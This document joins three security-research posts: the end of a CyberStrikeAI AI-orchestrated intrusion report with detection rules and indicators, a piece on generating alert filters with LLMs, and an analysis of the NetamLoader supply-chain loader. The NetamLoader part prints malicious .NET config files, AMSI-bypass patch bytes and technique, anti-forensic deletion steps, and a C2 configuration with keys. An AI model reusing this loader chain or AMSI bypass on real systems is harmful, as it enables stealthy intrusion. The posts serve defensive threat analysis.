After successfully compromising privileged domain accounts (specifically, the built-in domain administrator), the attackers also carried out DCSync and Golden Ticket attacks via the agent using a renamed version of the mimikatz utility:

Lateral Movement

To spread across the network using compromised accounts, the attackers employed utilities from the Impacket toolkit, specifically WMIExec, as indicated by the utility’s characteristic command line:

Once installed, the agent prefers to use standard OS mechanisms, such as shared network folders.

Another method the agent uses to remotely execute commands is the WMI protocol. In particular, the agent used it to distribute the aforementioned p1.ps1 reverse shell script. This involved using compromised user accounts with local administrator privileges on the target hosts:

A second method of lateral movement via WMI uses the Invoke-CimMethod cmdlet:

Command & Control

To deliver the aforementioned tools (malicious scripts, mimikatz, and the agent itself) to the initial nodes in the infection chain, the attackers used standard OS utilities:

After the agent is installed, it checks the availability of the C2 server’s ports. The implementation mechanisms here are virtually unlimited and depend on the “creativity” of the respective LLM agents connected to the server:

To download additional utilities, the CyberStrikeAI implant also used built-in utilities (LOLBINs). The tools could be hosted on the attackers’ own servers or downloaded directly from GitHub:

Collection & Exfiltration

The data collection phase deserves special attention. It demonstrates yet another capability of LLM orchestration – the automatic generation of SQL and LDAP queries tailored to a specific task.

In one incident during the campaign, the attackers deployed the CyberStrikeAI implant on an educational organization’s SQL server and collected information from the database via PowerShell. Here is an example of a command executed by the agent:

Normalized view of the executed script with comments:

Before accessing the data, the agent checked the privileges of the account under which it connected to the database:

In decoded form, the check looks as follows:

On network resources, file collection was preceded by a recursive directory scan to identify files of interest.

To interact with the file system, the implant provides a built-in interface that supports direct uploading and downloading of files. Files are transferred directly via the main encrypted communication channel with the C2 server (HTTP or TCP), and the data itself is encoded in Base64 and packaged into the agent’s standard JSON responses.

Another built-in capability of the implant is taking screenshots of the infected machine. As with other actions, the implant does not initiate this on its own: the command to capture the screen is issued by the LLM orchestrator, and the agent merely executes it and returns the result via the same control channel.

On Windows, the command for taking screenshots looks like this:

The Linux version looks like this:

In the incidents we detected, data collection was the final stage of the attack: the chain ended there, and we observed no further activity.

Attribution

The key artifact for attribution in this campaign is the implant’s build metadata. The attackers built the malicious payload inside a Git clone of the project, so the Go compiler embedded version control system information into the binary files – the hash and commit time, as well as the vcs.modified=true flag (analogous to the +dirty suffix) – indicating uncommitted local changes in the working copy. The combination of these fields forms a unique fingerprint for a specific build.

Based on this fingerprint, the samples are divided into two independent groups, in each of which the Windows implant and the Linux implant have completely identical build metadata. A match indicates that, within each group, both payloads were built from the same project working copy.

Identical build metadata for the Windows and Linux implant samples, indicating a shared build environment

Identical build metadata for the Windows and Linux implant samples, indicating a shared build environment

However, these groups do not overlap with one another. They do not share a common C2 infrastructure, and different versions of CyberStrikeAI are deployed on the command-and-control servers. In other words, the build metadata reliably links the samples within each group but does not provide grounds for linking the two groups together.

Differences in CyberStrikeAI versions on the command-and-control servers

Differences in CyberStrikeAI versions on the command-and-control servers

The available data does not allow us to link the activity to any known group of attackers, nor to state with certainty that the same operator is behind both campaigns. Two factors prevent this. First, the tool’s openness: CyberStrikeAI is publicly available, so different operators could have independently deployed it and assembled malicious payloads under similar conditions. Second, command generation by the model: the “signature” characteristic of a specific operator is largely shaped not by a human but by an LLM. On the one hand, this increases the diversity of commands: the same command, when generated multiple times, can look different. On the other hand, it strips them of their individual characteristics, which reduces the value of behavioral metrics for attribution.

However, the Chinese-language comments found in the attackers’ scripts and the use of Chinese services still suggest a connection between the activity and a Chinese-speaking operator. In addition, analysts noted the timing of the control servers’ restarts: since the self-signed TLS certificate is regenerated each time the process starts, its not_before field records the restart time, and most of these restarts occurred during business hours in the UTC+8 time zone.

The origin of the tool itself also indirectly points in the same direction: CyberStrikeAI was developed within the Chinese cybersecurity community and is well known there.

In summary

CyberStrikeAI is a telling – though not unique – example of a shift occurring within the class of C2 frameworks: the LLM orchestrator is no longer merely an add-on to reconnaissance but has become a control layer over post-exploitation. If HexStrike AI and similar tools cover the “find and break” phase, and Sliver/Mythic/Havoc cover the “establish a foothold and control” phase, CyberStrikeAI completes the kill chain: a single server-side process written in Go executes utilities via MCP, handles webshell connections, and assigns tasks to the implant, while the model analyzes the results and decides what to do next.

The key takeaway is that the introduction of AI into the attack chain does not yet present fundamentally new challenges for detection. All the “intelligent” work remains on the attacker’s side, while the compromised host is subjected to familiar actions: from reconnaissance via Kerberoasting and AS-REP Roasting to LSASS dumps, DCSync, and the Golden Ticket attacks. This is a typical, well-documented set of domain compromise techniques. The novelty of the attack lies not in the methods themselves, but in the speed and ease with which they were executed: AI orchestration has lowered the skill requirements for the operator, but has not taken the attack beyond what defenders already know and are capable of detecting. The timing is also telling: individual key phases of the activity (such as establishing a foothold, lateral movement, and obtaining credentials) took only a few hours, and the entire attack – from agent deployment to the compromise of domain administrators – was completed within 3–4 days.

However, the CyberStrikeAI architecture does not limit users to the scenario described. The same mechanisms allow for the on-demand assembly of more complex chains – including DPAPI secret extraction and attacks on SCCM and Azure IMDS – all of which are within reach of the same group of actors, with a relatively low skill barrier. As the models evolve, the gap between the complexity of orchestration and the level of techniques used will narrow, and the operator’s role will gradually shift from setting tasks to monitoring the model’s actions.

Detection by Kaspersky solutions

It may seem that attacks using AI agents require the creation of fundamentally new detection rules. Indeed, to detect the activity of an LLM agent installed on a host within the infrastructure, it is necessary to create detection logic based on the specific characteristics of the agents. Detection rules for this activity can be found using Hunt Hub with the following filter.

However, in the case of the attack described, a different logic applies. The main difference lies in the architecture of the attack itself: the LLM agent was not located within the corporate network perimeter. It operated remotely via a C2 agent, orchestrating actions, and left no traces of its presence in the infrastructure (such as specific API requests to local LLMs or anomalous patterns of resource consumption by hosts).

The key difference between this activity and an attack by an experienced human operator lies largely in speed. Tactically, technically, and methodologically, AI, for the most part, uses exactly the same tools, utilities, and techniques as a human penetration tester. It does not write unique exploits from scratch, but rather combines known methods and dynamically adapts them to the situation, handling the tools’ errors on its own.

Since the actions performed by an AI agent on the network are indistinguishable from those of a human, classic, well-tuned correlation and behavioral analysis rules are sufficient to detect it. Here are a few examples of how Kaspersky Next EDR Expert successfully detects the attack described:

Kaspersky Anti Targeted Attack (KATA) is used to detect malicious activity in network traffic. Communication between CyberStrikeAI agents and the command-and-control server occurs without accessing AI platforms such as ChatGPT or Claude. Instead, the agent’s C2 server is an infrastructure pre-configured by the attackers, just as in attacks that do not use AI agents. Analysis of decrypted network traffic using NDR-class solutions reveals characteristic communication patterns of CyberStrikeAI agent activity. When these patterns are detected, KATA generates an alert with the verdict Backdoor.CyberStrikeAI.HTTP.C&C.

Alert regarding the detection of CyberStrikeAI communication with a C2 server

Alert regarding the detection of CyberStrikeAI communication with a C2 server

To detect post-exploitation activity, you can use not only IDS technology but also NAD (Network Anomaly Detection). It analyzes all traffic for suspicious indicators that do not correspond to a node’s typical network activity.

For example, actions performed by CyberStrikeAI during the Domain Discovery phase are detected by an NDR:NAD rule named “Scanning domain records via LDAP queries.”

NDR:NAD alert: reconnaissance via LDAP queries detected

NDR:NAD alert: reconnaissance via LDAP queries detected

You can learn more about NDR:NAD technology in our article on Securelist.

You can also visualize the connections between C2 addresses and files used by attackers in the Research Graph section of the Kaspersky Threat Intelligence Portal. This includes tracking the emergence of new CyberStrikeAI implants that communicate with malicious addresses.

Visualization via the Research Graph on the Kaspersky Threat Intelligence Portal

Visualization via the Research Graph on the Kaspersky Threat Intelligence Portal

In addition, the Threat Lookup service available on the portal allows you to determine whether malicious files belong to CyberStrikeAI using attribution mechanisms based on the executable file’s code.

Demonstration of attributing a malicious implant to the CyberStrikeAI framework

Demonstration of attributing a malicious implant to the CyberStrikeAI framework

Kaspersky SIEM detects all stages of an attack by the CyberStrikeAI agent. The product repository contains over 100 rules for detecting the techniques discussed in this article; we will list the most critical ones below.

Execution of various commands from the sqlservr.exe process:

  • R300_04_Windows shell started by a web application

Downloading and executing a payload via PowerShell:

  • R110_03_PowerShell code downloaded and executed

Creating Windows scheduled tasks:

  • R099_04_Suspicious arguments when running schtasks.exe
  • R300_03_Windows shell started by the scheduler

Persisting via crontab or bashrc:

  • R099_06_Suspicious cron job activity
  • R405_02_UNIX shell configuration modification

Rules located at the KUMA Packages/SOC package/Configuration discovery path detect the collection of information about hosts, network settings, and domains using various reconnaissance tools. Rules that aggregate detections by reconnaissance tools:

  • R224_14_Windows reconnaissance activity
  • R224_09_System information discovery by running multiple utilities within a short period
  • R224_04_System information discovery via standard Linux tools

Data collection for Kerberoasting and AS-REP Roasting:

  • R034_01_Multiple TGS ticket requests (Kerberoasting)
  • R452_18_AS-REP Roasting

Dumping registry hives containing credentials using the reg.exe utility:

  • R230_02_Copying data containing credentials from the Windows registry

Dumping the lsass.exe process using the MiniDump function of the comsvcs.dll library:

  • R233_04_Process memory dump via comsvcs.dll
  • R262_Suspicious access to the LSASS process

DCSync and Golden Ticket attacks using the renamed mimikatz utility:

  • R073_DC Sync attack
  • R450_41_Golden Ticket Attack
  • R100_03_Traces of Mimikatz use via cmd

Lateral movement using WMIExec:

  • R460_08_Lateral movement using WMIexec Impacket
  • R460_09_Lateral movement using WMIExec and Impacket

For the rules to work, you must configure the SIEM system to receive the relevant events:

  • Process launches (Windows security log – 4688, auditd – execve) and PowerShell commands (4104)
  • User logins to the system (Windows security log – 4624, 4768, 4769)
  • Various object manipulations (Windows security log – 4662, 4663, 4656; auditd – openat)
  • Interaction with shared resources (Windows security log – 5145)

Indicators of compromise

File-based indicators:

CyberStrikeAI Windows Beacon
D726A8B4886C636F76CA6D30EF6A6FF4 c:\windows\temp\svchosts.exe
2770562d104391b92b42671c270079bb c:\windows\temp\svcmon32.exe
c:\programdata\svcmon32.exe
CyberStrikeAI Linux Beacon
09e1da2afa1216ecc55648ec8e122d2a
805B9E4AE74C903787416800999B8418
Tools & Scripts
29EFD64DD3C7FE1E2B022B7AD73A1BA5 C:\Windows\Temp\wdiag2.exe (mimikatz)
74F57B3E897A4960DCDD5B7E8A54F9DF c:\rwx\RogueWinRM.exe
0BBD08AF95F877F1D568B03DE2EB76B4 c:\ProgramData\p1.ps1 (reverse shell PS script)

Network indicators:

185.186.245[.]144 C2 for Windows Beacon
fastcdn[.]bar C2 for Windows Beacon
media.fastcdn[.]bar C2 for Linux Beacon
104.234.26[.]163 C2 for Payload Delivery + Linux Beacon

  •  

Filter generation in practice: from algorithms to LLMs

A modern organization protects its information systems with a whole suite of technologies that generate thousands of security alerts every day. Looking at these alerts in bulk, you’ll see that a significant share are false positives. Ideally, these alerts would be filtered out automatically so that analysts could focus on the ones that may point to a real incident. However, writing filters is a time-consuming task in itself. To create a correct filter, an analyst needs to:

  • Review the logs
  • Identify the source of the activity
  • Define filtering boundaries
  • Choose filtering criteria
  • Write a rule
  • Check that the filter is robust

This post looks at how filter creation itself can be automated to reduce analyst workload.

Filter validity criteria

In the context of security alerts, a filter is a combination of event field values that marks a detection as a false positive and not worth the analyst’s attention. Filters can be generated for any combination of event fields, but not every combination yields a valid filter. That’s why we need to define validity criteria: conditions showing that a specific filter actually removes noise and doesn’t suppress useful alerts.

Detection rules in security systems typically contain a set of conditions, and each of them can generate an alert. A specific event triggers a given fragment of a detection rule. The set of events that a given fragment responds to is what we’ll call its context. A good filter should cover the entire context where possible, without going beyond it. Filters that are too broad or too narrow are useless. For example, a filter based solely on PowerShell would exclude too many events, including some that deserve the analyst’s attention. Most of the filtered events would also be unrelated to the rule in question. A filter on a specific ID, on the other hand, would cover only one event, which may never recur.

Problems in filter generation

We can run into a number of problems when creating filters. First, events often contain an excessive number of fields (around 400 on average), and most of them aren’t needed for filtering. At the same time, generating and ranking combinations of these fields is also fairly resource-intensive. So, the first step is to discard the irrelevant fields and keep only those worth using in the filter. For example, out of 400 fields in an event, four may be enough for filtering.

Another problem is string normalization. Field values (for example, the path to the same application on different systems) can vary depending on system settings, user folder names, and so on. For a filter to account for all these variations, the strings must be normalized. For file paths, in particular, you can replace the drive letter and user folders with standard environment variables and convert all paths to a single case.

Finally, if a filter completely mirrors the query of a detection rule, it effectively disables that rule. To fix this, remove the event fields used in the detection rule from the filter. For example, if a rule triggers on a file path, there are two ways to filter out unwanted alerts:

  • In the filter, use fields other than the file path.
  • Use a part of the file path that the rule doesn’t use. For example, for the rule file_path: ".../something.exe", you can set up a filter that excludes events with the user/unique_files/ directory in the file path.

Filtering security alerts with an algorithm

Given the problems described above, automatically generating filters for security alerts should consist of the following steps:

  1. An analyst receives a security alert that they assess as a false positive and uses the filter generator.
  2. The generator takes the 400-field event from the alert, along with the rule that triggered on it, and determines the context.
  3. The generator selects the fields that are relevant to the filter.
  4. The generator normalizes the strings.
  5. The generator builds different combinations of the selected fields. To do this, we applied the FP-Growth (frequent pattern growth) algorithm to the context determined earlier. FP Growth builds a tree of frequently occurring items (fields) from a dataset (in our case, the context) and discards items that aren’t frequent enough. This reduces the number of combinations to check, which lowers the cost of finding the most relevant ones.
  6. The generator ranks the resulting combinations and offers the analyst the top three to choose from.

For example, consider an event described by the following JSON:

After generating and ranking the combinations, we got three filters based on file paths:

  • processcmdline:("nodejs\\node.exe" AND "*****\\appdata\\roaming\\npm\/node_modules\/pi-coding-agent\/dist\/cli.js")
  • file_path:"*****/.pi\\agent\\bin\\fd.exe"
  • processcmdline: "programfiles\\nodejs\\node.exe"

The last filter turned out to be too broad, but the analyst marked the other two as valid.

Pros and cons of the algorithmic approach

The algorithmic approach to filter generation has several advantages. First, it’s simple and deterministic: the same alert always produces the same result. Second, it’s interpretable, meaning we can see why a given combination ranked near the top of the list and why a particular field didn’t make it into the list of candidate fields at all. Third, the stages of the process are independent of each other, so individual steps can be improved and tuned without the risk of breaking the algorithm elsewhere. Finally, it has no external dependencies or models, which makes it easy to deploy in any customer environment.

However, it also has drawbacks. The first is its dependence on context. If there’s no context for some reason — for example, the rule’s first-ever trigger — a filter can’t be created. The second problem is string normalization. There’s a high chance of running into atypical cases that the normalization rules don’t cover. Often such cases can’t be described correctly at all, because they contradict each other.

These problems can be solved with large language models (LLMs). When an LLM generates the filters, no context is needed, because the LLM doesn’t iterate over or rank combinations. The LLM also takes a more flexible approach to string normalization, including non-standard cases. That said, an LLM doesn’t have to be involved at every stage of the generation process. We decided to keep the algorithmic solution where it works well. For example, a simple algorithm selects suitable fields without errors, so we didn’t move this stage to the model.

Filter generation with an LLM

The LLM-based filter generation looks like this:

The input is still an alert containing an event with 400 fields, plus the rule that triggered on that event. Then an algorithm selects the most suitable fields for the filter. Next, the LLM processes the input — the event, the selected fields, and the detection rule — and generates three filter options along with an explanation for them. The explanation helps the analyst understand why these particular filters were suggested and make an informed choice.

Consider the following event in JSON format:

The LLM suggested three filter options that all contain the same command line fragment:

  • file_path: "\\WindowsPowerShell\\powershell.exe" AND filecmdline: "Get-VM -Name kafka\*"
  • filecmdline: "Get-VM -Name kafka\*"
  • filecmdline: "kafka*"

As in the previous example, two of the three output filters were valid. The last one was too broad to be usable. The analyst chose the first filter with minor edits:

file_path: "powershell.exe" AND filecmdline: "Get-VM -Name kafka\*"

Pros and cons of generating filters with an LLM

Using an LLM solved the problems of purely algorithmic filter generation: dependence on context and errors in string normalization. However, the single-request approach had its own drawbacks. First, it had no output validation. The LLM returned filters as-is, with no syntax check and no way to correct errors. Second, unlike in the algorithmic version, all filter generation tasks were handled by a single system prompt. As a result, a minor fix in one place could break the logic in another.

Using multiple AI agents

To address the problems of generating filters with a single model and a single system prompt, we tried distributing the tasks across different LLM agents. In this version, we brought in agents as early as the stage of selecting relevant fields. The chain includes four agents in total:

  • Selector: selects the relevant fields.
  • Generator: generates filters.
  • Validator: evaluates the generated filters. If the filters are found to be invalid, it returns the task to the generator. If the selected fields are found to be irrelevant, it starts a new field selection cycle. If the filters pass validation, or the limit on regeneration attempts is reached, the valid filters (or the best ones available) are passed to the analyst.
  • Commentator: analyzes the output filters and explains which field values were used and why.

For the following JSON event, the agents produce three valid filters based on the file path.

The filters differ in the additional parameters that support the detection:

  • file_path:"sysvol\\domain\\scripts\\logon.bat"
  • file_path:"sysvol\\domain\\scripts\\logon.bat" AND file_md5:"0x7..6E"
  • autorun_entry: "Group Policy\\State" AND file_path: "SYSVOL\\domain\\scripts\\logon.bat"

Pros and cons of the agent-based approach

LLM agents give us a system that can validate and correct filters. Its modular architecture also lets us tune and improve different stages of generation independently. However, this approach makes more LLM calls than the previous ones, so the system is slower. It also depends on access to a model, which may not be available in the organization’s isolated environment.

Evaluating the filter generation system

To evaluate how well the filter generation system works, we use two main metrics:

  • Approval rate. For each security alert, the system suggests three filters. If the analyst selects at least one of them, we count the generation as successful. For example, in the case below, the approval rate is 2/3.
  • False positive reduction rate (FP drop). This metric shows how much a filter helps reduce the number of false positives. It can only be measured over time, because we need to compare the number of false positive alerts received during a set period before and after the filter is deployed.

Below is a comparison of the three filter generation approaches by these metrics:

As the results show, LLMs significantly improve the efficiency of filter generation. At the same time, the LLM agentless and agent-based approaches perform almost identically. So we chose the simpler and faster option: an LLM with a single system prompt. As a result, we cut false positives by 99%, increased the number of filters generated per day by 28%, and made analysts’ alert handling 17% more efficient.

Takeaways

Practice has shown that filter generation can be automated effectively. We’ve looked at several options for automatically generating filters for false-positive security alerts: a purely algorithmic approach, an LLM-based approach, and an approach built on a group of LLM agents. All of them can generate valid filters and make the analyst’s work much easier, but each has its own pros and cons.

The algorithmic approach scored lower on the evaluation metrics, but in two-thirds of cases, it still produces filters that satisfy the analyst. It works especially well when there’s already a set of similar events to filter out, meaning enough context has accumulated. The algorithmic generator can also be deployed in any environment. Both standalone LLM and multi-agent LLM approaches show high accuracy, and their results differ only slightly, so the slower agent-based approach looks excessive at this stage. If an LLM is available, the best option appears to be a single model that handles several stages of the generation cycle.

  •  

Unknown APT uses NetamLoader to attack a Win10 OS customized for governments in Asia

Introduction

A couple of months ago, our research revealed a highly sophisticated infection chain and a complex .NET assembly-loading framework built on XAML markup, which strongly indicates a supply-chain attack targeting a custom Windows build used exclusively by government entities in Asia. The malicious framework has been labeled NetamLoader; at present, no attribution to any known APT group has been established.

The sample came to light in the first half of 2026, when Kaspersky Security Network (KSN) issued a malware detection alert for a .config file using AppDomainManager injection to load arbitrary .NET assemblies. The file was packaged inside a CAB archive placed in the directory that stores Windows operating system update packages. Initial analysis of the CAB contents found no malicious code: most executables were legitimate components of the third-party patch management tool Patch My PC, and even the .NET assemblies used for the injection were Microsoft-signed. A later re-examination of the original .config file and the full loading process revealed the infection chain and framework described in this report.

Kaspersky’s products detect this threat as HEUR:Trojan.MSIL.NetamLoader.gen, Trojan.MSIL.Zapchast.*, and Trojan.Script.Agent.*.

Background

During routine threat hunting, KSN sent us a malware detection alert. The notification flagged a .config file that employed AppDomainManager injection to load arbitrary .NET assemblies. The file was compressed into a CAB archive named e4537a1762fcafd2fd96bfc825bad34f9db9a24d and saved in the folder that stores Windows operating system update packages. Below is the full path to this archive:

C:\Windows\SoftwareDistribution\Download\e4537a1762fcafd2fd96bfc825bad34f9db9a24d

Starting with this CAB archive, we uncovered a highly complex infection chain that uses a previously unknown advanced loading framework.

Initial infection

The CAB file contains the following seven files, which are extracted and placed in the path C:\Windows\SoftwareDistribution\Download\Install\:

Files compressed in the CAB file

Files compressed in the CAB file


Except for Resources.resx, none of the files contain malicious code. We did not observe how the CAB file was delivered to the victim; we only saw the process PatchMyPC-ScriptRunner.exe running with the following arguments:

C:\Windows\SoftwareDistribution\Download\Install\PatchMyPC-ScriptRunner.exe -updatepackage -applicationid=xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx

After the file is launched in this manner, the infection chain progresses to stage 1.

Stage 1

Starting with the execution of PatchMyPC-ScriptRunner.exe, which then served as a host process for loading several payloads, we identified a complex two‑stage loading mechanism with multiple steps. The overall flow of stage 1 is summarized in the diagram below.

Infection chain: Stage 1

Infection chain: Stage 1

Step 1

The AppDomainManager injection technique is used to load an arbitrary .NET assembly. With this mechanism, when PatchMyPC-ScriptRunner.exe runs, the accompanying configuration file PatchMyPC-ScriptRunner.exe.config in the same directory is loaded before the executable’s main function runs. Below is the content of PatchMyPC‑ScriptRunner.exe.config.

<?xml version="1.0" encoding="utf-8" ?>
<configuration>
	<runtime>
		<appDomainManagerType  value="Microsoft.ApplicationServer.Caching.DataCacheFactoryConfiguration">
       </appDomainManagerType>
		<appDomainManagerAssembly  value="Microsoft.HostIntegration.Connectors, Version=1.0.0.0, 
                    Culture=neutral, PublicKeyToken=31bf3856ad364e35">
       </appDomainManagerAssembly>
		<NGenAssemblyUsageLog enabled="0" />
	</runtime>
    <startup> 
        <supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.6" />
    </startup>
</configuration>

According to the configuration file, the class Microsoft.ApplicationServer.Caching.DataCacheFactoryConfiguration from the Microsoft.HostIntegration.Connectors.dll module (a Microsoft‑signed assembly) is loaded. DataCacheFactoryConfiguration is the configuration class for the Windows Server AppFabric Cache Client, specifying the settings for a new cache client. When the configuration class is loaded, its instance first attempts to find and read the default configuration file, fabric.config, located in the same directory. The contents of fabric.config are shown below:

<?xml version="1.0" encoding="utf-8"?>
<section name="foo">
    <customType className="System.Resources.ResXResourceSet, System.Windows.Forms, 
                Version=4.0.0.0, Culture=neutral, 
                PublicKeyToken=b77a5c561934e089(Resources.resx)" />
</section>

Step 2

The DataCacheFactoryConfiguration class has a design flaw that can be abused to load arbitrary assemblies. The fabric.config file is meticulously crafted. When the file is loaded, the DataCacheFactoryConfiguration instance examines its className attribute, loads the specified type (System.Resources.ResXResourceSet from the System.Windows.Forms assembly), and creates a ResXResourceSet instance, passing “Resources.resx” to its constructor for parsing.

In the .resx file, multiple layers of payloads – including several XAML files, .NET assemblies, and JSON data – are encoded, compressed, or encrypted (see the diagram below). Each layer is unpacked and loaded by the layer above it. Once a layer finishes its operation, the next layer is extracted and loaded. Below, we analyze each layer in the order in which it is loaded:

Multiple layers of payloads are compressed and encrypted in the .resx file

Multiple layers of payloads are compressed and encrypted in the .resx file

The Microsoft RESX schema defines the XML layout used by .resx files, which has a human-readable structure and can hold application resources: strings, images, icons, and serialized objects. The Resources.resx file contains a Base64‑encoded binary object that was serialized using the well‑known, highly vulnerable .NET BinaryFormatter class.

Base64-encoded serialized binary object in Resources.resx

Base64-encoded serialized binary object in Resources.resx

Parsing this .resx file with ResXResourceSet causes the embedded Base64‑encoded binary payload to invoke BinaryFormatter.Deserialize(), triggering a deserialization vulnerability that enables a TypeConfuseDelegate attack. The TypeConfuseDelegate then invokes XamlReader.Parse(), which loads a XAML payload (named XAML-1) embedded within the binary object.

XAML is a markup language for building user interfaces in .NET applications, but its capabilities extend far beyond that. Using two built‑in objects, ObjectDataProvider and ResourceDictionary, logic equivalent to C# code can be expressed in an XML‑like syntax.

A code snippet of XAML-1

A code snippet of XAML-1

Step 3

The XAML-1 code acts as a loader for an embedded payload. The process is as follows:

  1. Retrieve the full command line of the current host process PatchMyPC‑ScriptRunner.exe, converting all arguments to lowercase.
  2. Generate the AES key by hashing the command‑line string with SHA‑256.
  3. Decode the Base64 string embedded in XAML-1 into a binary array. Use the first 16 bytes of that array as the IV, then decrypt the remaining encrypted data with AES. The decrypted output is another piece of XAML code, which we refer to as XAML-2.
  4. Load XAML-2 into memory using the .NET API System.Windows.Markup.XamlReader.Load().
  5. If any exception occurs during decryption, trigger Environment.Exit(0), silently terminating the host process to prevent error messages that might reveal the attack.

Stage 2

XAML‑2 initiates stage 2 of the infection. The diagram below shows the overall flow of this stage.

Infection chain: Stage 2

Infection chain: Stage 2

XAML‑2 contains two embedded Base64‑encoded sections. These sections are actually two additional XAML files (referred to as XAML-2-1 and XAML-2-2) that were first compressed with ZIP and then encoded in Base64. After decoding and decompressing, XAML-2 loads each file into memory separately with XamlReader.Load().

A code snippet of XAML-2

A code snippet of XAML-2

XAML-2-1

The first file consists of 796 lines. Its sole purpose is to hijack a key AMSI API to bypass anti‑malware scanning.

Sensitive strings in XAML-2-1 are cut into tiny pieces

Sensitive strings in XAML-2-1 are cut into tiny pieces

To avoid detection by anti‑malware signature scans, sensitive strings are split into very short fragments. When XAML-2-1 is loaded and parsed, the fragments are reassembled into the original string.

The key steps it takes to achieve its goal are as follows:

  1. Check the OS architecture by verifying whether IntPtr.Size equals 8. If it does not, the host process isn’t 64‑bit, so abort the hijack operation.
  2. Combine the split strings into a single CLSID GUID (fdb00e52-a214-4aa1-8fba-4357bb0072ec), then try to create an instance of the AMSI COM object using this GUID.
  3. Patch the AMSI module.
    • Create a delegate for the runtime method Console.Clear() and then obtain its native function pointer. Next, patch the method by overwriting its first bytes in memory with the binary payload (41 C7 00 01 00 00 00 33 C0 C3).
    • Obtain the native pointer of the AMSI COM object with Marshal.GetIUnknownForObject(). From this pointer, read the address of its virtual method table and add 0x18 to reach another pointer that holds the address of the CAmsiAntimalware::Scan method.
    • Use VirtualProtect() to make the Scan() pointer writable, change its value from the address of the CAmsiAntimalware::Scan() method to the address of the patched Console.Clear(), and then restore the pointer’s original protection attributes. Once this step is complete, every scan returns AMSI_RESULT_CLEAN (value = 0).

One patch targets the Console.Clear() API, which resides in the memory space of an existing legitimate module, while the other modifies only the virtual tables of the AMSI module, allowing the malware to pass code integrity checks.

XAML-2-2

XAML-2-2 consists of two parts: a .NET module (the first loader, .NET 1 Loader) and a JSON data payload (the C2 configuration, JSON-1). Both components are compressed with ZIP and then encoded in Base64. XAML-2-2 first decodes and decompresses the .NET assembly .NET 1 Loader, then uses the Assembly.CreateInstance() API to create an instance of the .NET 1 Loader and passes the Base64‑encoded JSON-1 to the m.C() method of .NET 1 Loader as a parameter.

.NET 1 Loader

.NET 1 Loader decodes, decompresses, and parses JSON‑1. The decoded and decompressed JSON‑1 is shown below:

{
    "p": "[Base64‑encoded JSON, which we call JSON‑1-p]"
    "c": "[Base64‑encoded JSON, which we call JSON‑1-c]"
}

  • JSON-1-c
    This JSON contains the configuration data that .NET 1 Loader uses to report the execution results of the loaded payload to the C2 server.
    sc false Flag. Determines whether to report the execution result of m.C(). When set to false, reporting to C2 is skipped.
    c null Reporting C2 server. The result returned by the m.C() method of .NET 1 Loader is sent to this server.
    tp null Unknown item, suspected to be a trusted SSL certificate. Thumbprint was used to verify this alleged C2 certificate.
    e null The AES key that encrypts the JSON result returned by the m.C() method of .NET 1 Loader.
  • JSON-1-p
    JSON-1-p is a more complex configuration file. .NET 1 Loader parses its data to prepare and load the subsequent stages. The following configuration keys store the payloads:
    • oib: Base64‑encoded .NET 2 Plugin (PE file)
    • oub: Base64‑encoded XAML that invokes Exit(0)
    • ibk: AES key used to decrypt ibi
    • ibi: A Base64‑encoded collection of compressed, encrypted XAML templates used to build XAML-3. Detailed instructions for decrypting and assembling XAML‑3 are provided in the XAML‑3 section below.

    Other items are passed as C2 configuration to the .NET 2 Plugin at a later stage.

    [
        {
            "c": [
                {
                    "cu": "https://openaigpt4v.com/model_v4/",
                    "tp": "*",
                    "rh": ""
                }
            ],
            "mib": 79200,
            "mab": 100800,
            "mis": 1200,
            "mas": 2400,
            "e": "9fT04e03tAiZAPogcDWt0w==",
            "ii":  null,
            "aop": null,
            "oib": "TVqQAAMAAAAEAAAA//8AALgAAAAAA...",
            "oub": "PFJlc291cmNlRGljdGlvbmFyeS...",
            "wi": 100801,
            "ibk": "W7BHmIRBRY3FOIfWprbW/ZJh5GbPND3sY+qCBDY7O2A=",
            "ibi": "4pUDtQVbD6leQrDvtT3gaaCLec...",
            "de": false
        }
    ]

After obtaining the configuration, .NET 1 Loader proceeds with the following key steps:

  1. Delete the update records from the system log related to the malicious update packages, along with the malicious files and cache files used in stage 1.
    • Delete malicious files extracted from the CAB
      PatchMyPC-ScriptRunner.exe.config
      fabric.config
      Resources.resx
    • Delete CLR usage logs and Windows system Prefetch cache files to eliminate evidence that could be used in forensic analysis.

      %LOCALAPPDATA%\Microsoft\CLR_v4.0\UsageLogs\PatchMyPC-ScriptRunner.exe.log
      %WINDIR%\Prefetch\PATCHMYPC-SCRIPTRUNNER.EXE-*.pf

    • Retrieve the files in the folders matching the pattern 20???? at the path below, where each file name starts with “20” followed by six more characters (e.g., 20260101). Read the files’ contents, filter out any lines containing the exact substring GetExtendedUpdateInfoHandler, and write the filtered content back to the log files. The path contains the keyword CmitUpdateAgent, which may be linked to a custom Windows 10 build used by a government in Asia.
      "%WINDIR%\Logs\CmitUpdateAgent\20????\20??????"

  2. Reset a registry‑based exception‑state logging system by deleting the nine GUID keys under the path LocalMachine\SOFTWARE\Classes\appid\[specific_GUID] one at a time, along with all of their child subkeys. The algorithm that generates the GUID path is unique– it derives the GUID from the C2 URL– so each C2 server has its own distinct set of bound GUIDs. Of the nine GUIDs derived using this method, one indicates that an exception occurred, and the others are numbered 0 through 7.
     
    For example, when the malware catches exception code 129, it creates the registry subkey {bde7ddc2-1f6f-4397-a0df-ae7c7d67d65a} to indicate that an exception occurred. It then checks the bit mask, where 129 equals binary 10000001. Consequently, it creates the eighth subkey {74084115-433e-4fe8-8d01-41c48fbfeef6} and the first subkey {bf6f4bde-97db-4dcd-9546-7ebf10061519}.
  3. Verify that each necessary configuration item exists in JSON-1-p, then validate some of its items against hardcoded values. If any item fails the check, halt the infection chain and submit the execution result to the reporting C2 server.
  4. Verify that the current user is an administrator; if not, throw an exception with code 128.
  5. Check whether the configuration item aop exists. If it does, Base64-decode its value, use the result as XAML-3, and skip to step 9.
  6. Generate a unique malware instance ID for the configuration item ii by calling Guid.NewGuid().
  7. Query the SusClientId value from the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate. Then generate the value for the newly defined configuration item si by computing a GUID using the same algorithm as above. Use the concatenation of the retrieved SusClientId value and the byte sequence \x14\x43\x9B\x64 as the input data for the algorithm.
  8. Parse JSON-1-p, extract the relevant items and their values, and convert them to XAML format. Next, follow the steps outlined in the XAML-3 section to generate the complex XAML script XAML-3.
